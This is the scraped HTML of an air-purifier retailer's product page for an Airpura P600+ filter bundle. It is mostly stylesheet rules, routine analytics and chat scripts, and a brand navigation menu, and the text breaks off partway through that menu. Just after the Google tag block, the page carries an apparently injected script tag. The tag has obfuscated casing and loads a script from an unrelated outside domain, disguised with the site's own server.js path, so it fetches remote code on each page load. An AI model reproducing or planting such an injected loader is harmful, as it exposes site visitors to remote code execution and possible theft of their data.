

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.airpurifiersandcleaners.com/airpura-replacement-carbon-hepa-tio2-prefilter-pco-reflector-uv-bulb-bundle3-p600-plus
body_size: 27374
content:
<!DOCTYPE html>
<html>
<head>
<title>Airpura P600+ Filter Bundle 3: Carbon Filter, HEPA, TiO2, UV Light, PCO Reflector, Prefilter</title>
<meta name="Keywords" content="air purifiers and cleaners,alen air cleaner,aller air purifier,blueair air,austin air,tiger air cleaner,electrocorp,winix air cleaner,dylos,air test kit,dehumidifier humidifier,air purifier filters,vapor-eze,air purifiers,air cleaners">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#141f90; }
body { font-family:Arial; font-size:13px; color:#333333; }
.button.edge.on { background-color:#c1b29d !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#794e0e; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:15px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#645136; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-image:url(/chicago-ie6/backgroundgradient.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.colorize.color=88a2b1&cache=1769885996056); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.button { white-space:nowrap; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#f44d09; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#f44d09; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1769885996056); }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { vertical-align:bottom; text-align:left; padding:0px 0px 0px 0px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/chicago-ie6/siteimage.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.crop.apply=false&stage.color=88a2b1&cache=1769885996056',sizingMethod='scale'); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#e4ebef; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#f44d09; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:25px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1769885996056); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff !important; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#f44d09; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#f44d09; }
.welcomeelement.link { color:#f44d09; }
.lastline { display:none; }
.border { padding:5px; }
.page-text .thumbnail { margin:5px !important; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #88a2b1; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #365364; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#365364; color:#e4ebef; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769850011117"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?45DXzSv6Rpr9sqocnM0GYhaFkl68uE0m";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<link rel="shortcut icon" href="uploaded/apc-favicon.jpg"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4281506);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VD3LTKFXNX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VD3LTKFXNX');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55c3a72903fc55ba" async="async"></script>
<script type="text/javascript" src="/account/js/ie6.js"></script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:400px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
<div class="logo">
<img alt="" src="/files/4281506/uploaded/jpegB4.jpg" style="width: 1230px; height: 134px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:10%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Home&amp;context.state=ndd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item" style="width:10%;"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle2"><img class="dynamicimage" alt="Bulk Orders" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1769885996056"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/brands" id="navigationhandle3"><img class="dynamicimage" alt="Brands" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Brands&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769885996056"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/absolent-oil-smoke-mist-filtration-systems">
Absolent Oil Mist & Smoke Filtration Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-filtration-units">
Absolent Oil Mist & Smoke Filtration Units</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-replacement-filter-cartridges-parts">
Absolent Replacement Filter Cartridges & Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aer-control-systems-products">
AER Control Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-air-cleaners">
AER Control Systems Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-replacement-filters-cartridges">
AER Control Systems Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airdog-air-quality-products">
Airdog Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airflow-systems-commercial-industrial-air-cleaners">
Airflow Systems Inc.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airocide-air-purification-systems">
Airocide Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-air-cleaners">
Airocide Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-replacement-filters-bulbs">
Airocide Replacement Filters and Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airfree-air-purification-systems">
AirFree Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airpura-air-purification-systems">
Airpura<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-air-purifiers">
Airpura Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-replacement-air-purifier-filters-parts">
Airpura Replacement Air Filters and Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aller-air-purifier">
Aller Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-purifiers">
Aller Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-filters">
Aller Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/amaircare-air-filtration-systems">
Amaircare<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaircare-air-purifiers">
Amaircare Air Purification Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-amaircare-filters">
Replacement Amaircare Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atlantic-uv-corporation-uv-sanitizer-products">
Atlantic UV Corporation </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/austin-air-cleaners-and-purifiers">
Austin Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifiers">
Austin Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifier-replacement-filters">
Austin Air Purifier Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blade-air-purification-products">
Blade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bse-commercial-air-quality-products">
BSE Commercial Air Quality Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carel-commercial-humidifier-products">
Carel Humidification</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cureuv-products">
CureUV Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/domino-replacement-filters">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/donaldson-bofa-americas-products">
Donaldson BOFA Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-extraction-systems">
Donaldson BOFA Americas Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-replacement-filters">
Donaldson BOFA Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-parts">
Donaldson BOFA Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/diversitech-commercial-industrial-air-filtration-products">
Diversitech<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaners">
Diversitech Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaner-replacement-filters">
Diversitech Replacement Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/effersan-disinfection-sanitizer-tablet-products">
EfferSan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electrocorp-air-cleaners-purifiers">
Electrocorp<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrocorp-industrial-air-cleaners">
Electrocorp Industrial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-electrocorp-commercial-air-filters">
Replacement Electrocorp Commercial Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/enviroklenz-products">
EnviroKlenz</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fast-kitchen-hoods">
Fast Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fellowes-air-purification-systems">
Fellowes Air Purification Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifiers">
Fellowes Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifier-replacement-filters-accessories">
Fellowes Air Purifier Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/field-control-products">
Field Controls Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fumex-fume-dust-extraction-products">
Fumex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractors">
Fumex Laser Fume and Dust Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractor-replacement-filters-accessories">
Fumex Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">
FumExtractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hauslane-kitchen-hoods">
Hauslane Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-range-hood-inserts">
Hauslane Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-island-range-hoods">
Hauslane Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-under-cabinet-range-hoods">
Hauslane Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-wall-mounted-range-hoods">
Hauslane Wall Mounted Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/imperial-kitchen-ventilation-systems">
Imperial Kitchen Ventilation Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-wall-mount-range-hoods">
Imperial Wall Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-flush-mount-range-hood-inserts">
Imperial Flush Mount Insert Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-under-cabinet-range-hoods">
Imperial Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ductless-recirculating-range-hoods">
Imperial Ductless-Recirculating Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ceiling-mount-kitchen-range-hoods">
Imperial Ceiling Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-range-hood-accessories">
Imperial Kitchen Range Hood Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-outdoor-cooktop-grill-barbecue-range-hoods">
Imperial Outdoor Cooktop, Grill & Barbecue Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-trash-recycling-bins">
Imperial Trash Recycling Bins</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-range-hood-systems">
KOBE Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-under-cabinet-range-hoods">
KOBE Under Cabinet Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-under-cabinet-range-hoods">
Ducted KOBE Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-under-cabinet-range-hoods">
Ductless KOBE Under Cabinet Range Hoods </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-wall-mounted-range-hoods">
KOBE Wall Mounted Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-wall-mounted-range-hoods">
Ducted KOBE Wall Mounted Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-wall-mounted-recirculating-range-hoods">
Ductless KOBE Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-island-range-hoods">
KOBE Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-built-in-range-hood-inserts">
KOBE "Built In" Range Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/koch-filtration-systems">
KOCH Filtration Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwikool-portable-cooling-systems">
Kwikool Portable Air Cooling & Purifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/luma-comfort-products">
Luma Comfort </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maxblaster-portable-ozone-generators">
Maxblaster Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mspure-products">
Membrane Solutions - MSPure / Simpure</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newair-products">
Newair </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/objecto-quality-products">
Objecto Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/omnitec-products">
Omnitec Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifiers">
Omnitec Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-filters">
Omnitec Air Purifier Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-commercial-portable-electric-space-heaters">
Omnitec Portable Commercial Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-parts-accessories">
Omnitec Air Purifier Replacement Parts & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ozone-solutions-products">
Ozone Solutions Inc. </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portacool-evaporative-cooling-systems">
Portacool Evaporative Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-coolers">
Portacool Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-cooler-replacement-media-kits">
Portacool Replacement Evaporative Cooler Media Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/purex-filtration-systems">
Purex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-air-cleaners">
Purex Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-replacement-air-filters">
Purex Replacement Filters</a></div>
</div>
</div>
